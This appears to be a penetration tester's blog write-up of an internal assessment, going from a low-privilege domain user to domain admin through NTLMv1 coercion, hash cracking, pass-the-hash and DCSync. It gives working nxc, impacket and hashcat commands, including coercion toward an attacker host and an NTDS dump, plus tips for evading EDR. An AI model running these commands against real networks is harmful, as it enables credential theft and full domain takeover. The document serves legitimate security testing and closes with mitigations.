From NTLMv1 to Domain Dominance: A Real-World Coercion & DCSync Story
Low Privilege, High Impact
During internal assessments, I often explore various coercion techniques, including some that are not well-documented publicly yet are known to expose significant vulnerabilities. One particular method prompted me to assess just how exploitable it really is in practice.
Starting from a minimal privilege level that of a standard domain user without local administrator rights or elevated tokens it is still possible, and often quite effective, to evaluate whether the domain environment is susceptible to coercion-based attacks targeting systems with improperly configured NTLM settings.
A commonly overlooked misconfiguration (as we don't see it that often anymore) is the acceptance of NTLMv1 authentication. While many organizations operate under the assumption that their domain controllers enforce NTLMv2 or Kerberos-only authentication, in reality, registry settings can vary significantly between systems. This is especially true for legacy or older domain controllers, where permissive configurations may inadvertently allow NTLM downgrades, leaving the environment open to exploitation.

An example of a weakly configured Group Policy Object (GPO) might resemble the following:

Coercion
To evaluate this vulnerability, we employ a technique known as coercion, which involves triggering a target system to initiate authentication to a machine we control. This allows us to capture or relay the authentication attempt. Several established coercion primitives are commonly used for this purpose, including:
- MS-RPRN (Print Spooler)
- MS-EFSRPC (Encrypting File System RPC)
- MS-DFSNM (Distributed File System Namespace Management)*
In this case, we leveraged nxc's coerce_plus module in combination with impacket-smbserver to coerce the domain controller DC01 into authenticating to our rogue SMB listener.
nxc smb DC01.example.com -u username -p password -M coerce_plus -o M=DFSCoerce L=attackerIPorDNS
Among these methods, DFS is often the most reliable when targeting domain controllers. This is because the DFS Namespace service is frequently enabled in enterprise environments, and domain controllers typically have RPC endpoints accessible for DFS operations by default. In many cases, no special permissions other then a user account part of the 'Domain Users' group is required to invoke these calls, making it an ideal candidate for coercion without elevated privileges.
To capture NTLMv1 authentication hashes, we utilize impacket-smbserver. When launched without the -smb2support flag, the server defaults to SMB1, which allows clients to fall back to NTLMv1 authentication assuming the target system is misconfigured to permit it.
In this scenario, impacket-smbserver is preferred over Responder. This is due to the fact that Responder’s behavior such as aggressively downgrading connections and using randomized NTLM challenges is often flagged by modern antivirus and EDR solutions. In contrast, impacket-smbserver provides a more passive and stealthy approach, reducing the likelihood of detection while still allowing for the capture of NTLMv1 responses.

NTLMv1 with ESS
Although we successfully captured an NTLMv1 authentication hash during our assessment, we observed that it included Extended Session Security (ESS). This subtle variation in the protocol has a significant impact on how the authentication response is constructed and more importantly, on whether it can be cracked using precomputed rainbow tables.
Under standard NTLMv1 behavior, the server provides an 8-byte challenge, and the client responds by encrypting this challenge using three DES keys derived from the user's NT hash. Because this process is deterministic and the challenge is predictable (often using a known static value like 0x1122334455667788 during rainbow table generation), it's feasible to precompute vast numbers of possible responses.
However, ESS alters this model. When ESS is enabled, the NTLM protocol no longer relies solely on the server-issued challenge. Instead, the client introduces an additional 8-byte random client challenge. The protocol then combines both the server and client challenges, hashes them using MD5, and uses this mixed result as the new challenge input to the DES-based encryption. The NTLM response that follows still adheres to the same structure three DES blocks derived from the NT hash but the challenge being encrypted is now dynamically generated.
This small change makes a difference. Because the client challenge is randomly generated for each authentication attempt, the resulting hash becomes non-deterministic. Even if the same user authenticates multiple times with the same password, each NTLMv1 ESS response will be unique due to the randomized challenge input.
Practically, this means rainbow tables are no longer useful. Precomputed tables rely on a fixed challenge to generate and index potential password responses. Since ESS introduces randomness, the challenge is never the same twice, rendering all precomputed data unusable.
Cracking the hash

In NTLMv1 authentication, the password hash is split into three 7-byte segments. Each of these segments is then used as a DES key to encrypt the server-issued challenge using DES in ECB mode (Electronic Codebook Mode). The process works as follows:
- K1 = NTLM[0:7] — the first 7 bytes of the NT hash
- K2 = NTLM[7:14] — the next 7 bytes
- K3 = NTLM[14:21] — the last 2 bytes, padded with five null bytes (0x00)
Each of these 7-byte keys is used to encrypt the same 8-byte challenge:
Encrypted1 = DES(Challenge, K1)
Encrypted2 = DES(Challenge, K2)
Encrypted3 = DES(Challenge, K3)
The final NTLMv1 response is simply the concatenation of these three encrypted blocks, totaling 24 bytes.

The tool ntlmv1-multi generates two keys to crack as the last one can be calculated.
Example from Github:
To demonstrate the practical impact of this vulnerability, we deployed ten high-performance GPUs (10× RTX A5000) -

For this the company I work for WhiteHats, allowed me to charge up the account. To start off $100 was added to the account. After cracking the cost to crack both keys was around $70 dollar.

Since the hash is split into three DES keys, an attacker can try to brute-force each key independently.
Instead of brute forcing the entire 128-bit NT hash or the full 192-bit response space, an attacker only needs to brute-force 3 × 56-bit DES keys separately.
While 56-bit keys are large by hand calculation standards, they are computationally feasible to brute-force with modern hardware, especially with GPUs or specialized ASICs.

./hashcat -m 14000 -a 3 -1 charsets/DES_full.charset --hex-charset hashes.txt ?1?1?1?1?1?1?1?1
The waiting game
For the cracking process using Hashcat. I've started the command in a screen so I don't lose my cracking progress when the SSH connection drops.

Since cracking DES-based keys even though feasible can still take hours or potentially close to a day depending on hardware complexity, I wanted a way to monitor the cracking progress remotely without having to stay at my PC.
To achieve this, I wrote a simple bash script that periodically:
- Queries Hashcat’s status using the --show option to check if any keys were cracked.

- Sends these status updates via curl to ntfy.sh, a lightweight notification service that delivers real-time push notifications to my phone or other devices.
This setup let me leave my PC running and still receive instant updates on the cracking progress wherever I was.
After waiting long enough I got the message both keys were cracked!

Calculating K3
K3 is based on only 2 bytes of real data, and the rest is zero-padding:
K3 = NT_Hash[14:16] + 5 x 0x00
So you're only missing 2 bytes of unknown input, making the effective keyspace 2^16 = 65,536 possibilities (compared to 2^56 for a full DES key). That’s trivially small by modern standards.
The ct3_to_ntlm.bin tool doesn't brute-force K3 at all. It calculates it directly using known values:
- The first two DES-encrypted outputs
- The full 24-byte NTLMv1 response (including the third 8-byte chunk)
- The known challenge (sent in the NTLM handshake)
Pwn
With the captured NTLMv1 hash now cracked to the actual NTLM hash, we can authenticate as the machine account of the domain controller itself using PTH techniques.
nxc smb DC02.example.local -u 'DC01' -H 'NTLMHASH'

We don't see the famous pwnd word, however this is not required as a domain controller has the Replicating Directory Changes All and Replicating Directory Changes permissions.
With this were able to execute a DCSync attack targeting a specific user in this case as that would be the most opssec variant.
nxc smb DC02.example.local -u 'DC01' -H 'NTLMHASH' --ntds --user Administrator

This results in the extraction of the Administrator of the domain which is part of the 'Domain Admins' group.
More considerations
Even if the target isn't a domain controller, the same method can apply to any user/computer account that has:
RBCD (Resource Based Constained Delegation):
Since we possess the computer account's NTLM hash, we can authenticate to the other Domain Controller via LDAP and modify our account attributes such as msDS-AllowedToActOnBehalfOfOtherIdentity for Resource-Based Constrained Delegation (RBCD) or msDS-KeyCredentialLink for shadow credentials. This approach is significantly more stealthy and is generally recommended during a red team engagement.
Also always look for:
- GenericAll or WriteDACL over another domain object such as user or computer.
- Access to gMSA (Group Managed Service Account) passwords via
ReadGMSAPassword - Permissions on Active Directory Certificate Services (ADCS) templates (ESC4)
- GPO modification rights (common in misconfigured delegation)
Mitigations & Detection
- Disable NTLMv1 via GPO:
- Monitor NTLMv1 by looking for Event ID 4624 with logon type 3 and NTLMv1 patterns.
Conclusion
From a low-privileged user to full domain compromise, the path was shockingly simple: downgrade to NTLMv1, crack the hash, PTH as the domain controller, and dump NTLM hash of a DA via DCSync.